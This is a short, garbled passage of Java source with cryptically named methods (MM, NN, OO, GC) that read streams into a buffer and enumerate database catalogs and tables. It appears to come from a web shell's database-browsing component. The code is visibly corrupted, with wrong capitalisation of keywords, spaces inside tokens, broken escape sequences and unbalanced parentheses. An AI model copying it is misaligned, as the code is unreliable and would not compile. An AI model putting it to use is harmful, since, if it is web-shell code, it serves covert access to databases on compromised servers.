
OS. close (); is. close (); h. disconnect ();}
Void MM (InputStream is, StringBuffer sb) throws
Exception {String l; BufferedReader br = new
BufferedReader (new InputStreamReader (is ));
While (l = br. readLine ())! = Null) {sb. append (l + "\ r \ n
");}}
Void NN (String s, StringBuffer sb) throws Exception
{Connection c = GC (s); ResultSet r = c. getMetaData
(). getCatalogs ();
While (r. next () {sb. append (r. getString (1) + "\ t") ;}r.
close (); c. close ();}
Void OO (String s, StringBuffer sb) throws Exception
{Connection c = GC (s); String [] t = {"TABLE"};
ResultSet r = c. getMetaData (). getTables (null, null,
"%", t );